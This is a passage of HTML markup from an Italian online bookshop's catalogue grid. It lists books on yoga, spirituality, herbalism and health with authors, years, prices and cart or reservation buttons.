                                       class="product-image">
                                                                                <img id="product-collection-image-1024626"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9791256730162_3.jpg"
                                             alt="RACCONTI DEI SAGGI BUDDHISTI"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/racconti-dei-saggi-buddhisti-1024626.html"
                                           title="RACCONTI DEI SAGGI BUDDHISTI">
                                            RACCONTI DEI SAGGI BUDDHISTI                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        FAULIOT P.                                         (2025)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    18,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    17,10 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <button type="button" title="Aggiungi al carrello"
                                                            class="button btn-cart"
                                                            onclick="setLocation('https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vY3VyYS1kZWwtY29ycG8tZS1kZWxsby1zcGlyaXRvLmh0bWw,/product/1024626/form_key/ajkDCRqkErY9sZrD/')">
                                                        <span>Aggiungi al carrello</span></button>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                    
                                                        
                    

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/a-proposito-del-senso-della-vita.html"
                                       title="A PROPOSITO DEL SENSO DELLA VITA"
                                       class="product-image">
                                                                                <img id="product-collection-image-1024783"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9788811019503.jpg"
                                             alt="A PROPOSITO DEL SENSO DELLA VITA"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/a-proposito-del-senso-della-vita.html"
                                           title="A PROPOSITO DEL SENSO DELLA VITA">
                                            A PROPOSITO DEL SENSO DELLA VI...                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        MANCUSO V.                                         (2025)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    11,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    10,45 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <button type="button" title="Aggiungi al carrello"
                                                            class="button btn-cart"
                                                            onclick="setLocation('https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vY3VyYS1kZWwtY29ycG8tZS1kZWxsby1zcGlyaXRvLmh0bWw,/product/1024783/form_key/ajkDCRqkErY9sZrD/')">
                                                        <span>Aggiungi al carrello</span></button>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/160-oli-essenziali.html"
                                       title="160 OLI ESSENZIALI"
                                       class="product-image">
                                                                                <img id="product-collection-image-1024860"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9788857310459_4.jpg"
                                             alt="160 OLI ESSENZIALI"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/160-oli-essenziali.html"
                                           title="160 OLI ESSENZIALI">
                                            160 OLI ESSENZIALI                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        FOLLIARD T.                                         (2025)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    18,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    17,10 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <button type="button" title="Aggiungi al carrello"
                                                            class="button btn-cart"
                                                            onclick="setLocation('https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vY3VyYS1kZWwtY29ycG8tZS1kZWxsby1zcGlyaXRvLmh0bWw,/product/1024860/form_key/ajkDCRqkErY9sZrD/')">
                                                        <span>Aggiungi al carrello</span></button>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/nel-giardino-segreto.html"
                                       title="NEL GIARDINO SEGRETO"
                                       class="product-image">
                                                                                <img id="product-collection-image-1024995"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9791257001056.jpg"
                                             alt="NEL GIARDINO SEGRETO"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/nel-giardino-segreto.html"
                                           title="NEL GIARDINO SEGRETO">
                                            NEL GIARDINO SEGRETO                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        SCHMID V.                                         (2025)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    25,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    23,75 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <button type="button" title="Aggiungi al carrello"
                                                            class="button btn-cart"
                                                            onclick="setLocation('https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vY3VyYS1kZWwtY29ycG8tZS1kZWxsby1zcGlyaXRvLmh0bWw,/product/1024995/form_key/ajkDCRqkErY9sZrD/')">
                                                        <span>Aggiungi al carrello</span></button>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                    
                                                        
                    

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/racconti-dei-saggi-dello-yoga.html"
                                       title="RACCONTI DEI SAGGI DELLO YOGA"
                                       class="product-image">
                                                                                <img id="product-collection-image-1025193"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9791256730209_1.jpg"
                                             alt="RACCONTI DEI SAGGI DELLO YOGA"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/racconti-dei-saggi-dello-yoga.html"
                                           title="RACCONTI DEI SAGGI DELLO YOGA">
                                            RACCONTI DEI SAGGI DELLO YOGA                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        FAULIOT P.                                         (2025)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    18,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    17,10 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="1025193"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="RACCONTI DEI SAGGI DELLO YOGA"/>
                                                            <input type="hidden" name="autore"
                                                                   value="FAULIOT P."/>
                                                            <input type="hidden" name="editore"
                                                                   value="L IPPOCAMPO"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2025"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/nel-cuore-dello-yin-yoga.html"
                                       title="NEL CUORE DELLO YIN YOGA"
                                       class="product-image">
                                                                                <img id="product-collection-image-1025293"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9782889758142_1.jpg"
                                             alt="NEL CUORE DELLO YIN YOGA"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/nel-cuore-dello-yin-yoga.html"
                                           title="NEL CUORE DELLO YIN YOGA">
                                            NEL CUORE DELLO YIN YOGA                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        RUOTOLO E.                                         (2025)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    24,90 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    23,66 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="1025293"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="NEL CUORE DELLO YIN YOGA"/>
                                                            <input type="hidden" name="autore"
                                                                   value="RUOTOLO E."/>
                                                            <input type="hidden" name="editore"
                                                                   value="NUINUI"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2025"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/molds-mushrooms-and-medicines.html"
                                       title="MOLDS MUSHROOMS AND MEDICINES"
                                       class="product-image">
                                                                                <img id="product-collection-image-992768"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9780691236308.jpg"
                                             alt="MOLDS MUSHROOMS AND MEDICINES"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/molds-mushrooms-and-medicines.html"
                                           title="MOLDS MUSHROOMS AND MEDICINES">
                                            MOLDS MUSHROOMS AND MEDICINES                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        MONEY N. R.                                         (2024)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    39,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    37,05 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="992768"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="MOLDS MUSHROOMS AND MEDICINES"/>
                                                            <input type="hidden" name="autore"
                                                                   value="MONEY N. R."/>
                                                            <input type="hidden" name="editore"
                                                                   value="PRINCETON UNIVERSITY PRESS"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2024"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                    
                                                        
                    

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/noi-siamo-i-nostri-ormoni.html"
                                       title="NOI SIAMO I NOSTRI ORMONI"
                                       class="product-image">
                                                                                <img id="product-collection-image-993804"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9791254501085.jpg"
                                             alt="NOI SIAMO I NOSTRI ORMONI"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/noi-siamo-i-nostri-ormoni.html"
                                           title="NOI SIAMO I NOSTRI ORMONI">
                                            NOI SIAMO I NOSTRI ORMONI                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        NIEUWDORP M.                                         (2024)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    26,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    24,70 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <button type="button" title="Aggiungi al carrello"
                                                            class="button btn-cart"
                                                            onclick="setLocation('https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vY3VyYS1kZWwtY29ycG8tZS1kZWxsby1zcGlyaXRvLmh0bWw,/product/993804/form_key/ajkDCRqkErY9sZrD/')">
                                                        <span>Aggiungi al carrello</span></button>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/radical-rest.html"
                                       title="RADICAL REST"
                                       class="product-image">
                                                                                <img id="product-collection-image-993938"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9781783967650_1.jpg"
                                             alt="RADICAL REST"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/radical-rest.html"
                                           title="RADICAL REST">
                                            RADICAL REST                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        MUIR E.                                         (2024)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    26,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    24,70 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="993938"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="RADICAL REST"/>
                                                            <input type="hidden" name="autore"
                                                                   value="MUIR E."/>
                                                            <input type="hidden" name="editore"
                                                                   value="ELLIOT & THOMPSON"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2024"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/scienziate-visionarie.html"
                                       title="SCIENZIATE VISIONARIE"
                                       class="product-image">
                                                                                <img id="product-collection-image-994559"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9788822063540.jpg"
                                             alt="SCIENZIATE VISIONARIE"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/scienziate-visionarie.html"
                                           title="SCIENZIATE VISIONARIE">
                                            SCIENZIATE VISIONARIE                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        MANGIA C. PRESTO S.                                         (2024)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    17,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    16,15 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <button type="button" title="Aggiungi al carrello"
                                                            class="button btn-cart"
                                                            onclick="setLocation('https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vY3VyYS1kZWwtY29ycG8tZS1kZWxsby1zcGlyaXRvLmh0bWw,/product/994559/form_key/ajkDCRqkErY9sZrD/')">
                                                        <span>Aggiungi al carrello</span></button>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                    
                                                        
                    

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/erboristeria-sciamanica.html"
                                       title="ERBORISTERIA SCIAMANICA"
                                       class="product-image">
                                                                                <img id="product-collection-image-994676"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9788834441596_1.jpg"
                                             alt="ERBORISTERIA SCIAMANICA"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/erboristeria-sciamanica.html"
                                           title="ERBORISTERIA SCIAMANICA">
                                            ERBORISTERIA SCIAMANICA                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        BRENTEGANI M.                                         (2024)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    19,50 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    18,53 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="994676"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="ERBORISTERIA SCIAMANICA"/>
                                                            <input type="hidden" name="autore"
                                                                   value="BRENTEGANI M."/>
                                                            <input type="hidden" name="editore"
                                                                   value="ARMENIA"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2024"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/leggi-spirituali-fiducia-in-se-stessi.html"
                                       title="LEGGI SPIRITUALI FIDUCIA IN SE STESSI"
                                       class="product-image">
                                                                                <img id="product-collection-image-996346"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9791281228221_1.jpg"
                                             alt="LEGGI SPIRITUALI FIDUCIA IN SE STESSI"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/leggi-spirituali-fiducia-in-se-stessi.html"
                                           title="LEGGI SPIRITUALI FIDUCIA IN SE STESSI">
                                            LEGGI SPIRITUALI FIDUCIA IN SE...                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        WALDO EMERSON R.                                         (2024)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    10,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    9,50 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="996346"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="LEGGI SPIRITUALI FIDUCIA IN SE STESSI"/>
                                                            <input type="hidden" name="autore"
                                                                   value="WALDO EMERSON R."/>
                                                            <input type="hidden" name="editore"
                                                                   value="ORTICA EDITRICE SOCIETA COOPERERATIVA"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2024"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/yoga-di-stelle-e-di-luna-per-riconnettersi-con-l-universo.html"
                                       title="YOGA DI STELLE E DI LUNA PER RICONNETTERSI CON L UNIVERSO"
                                       class="product-image">
                                                                                <img id="product-collection-image-996948"
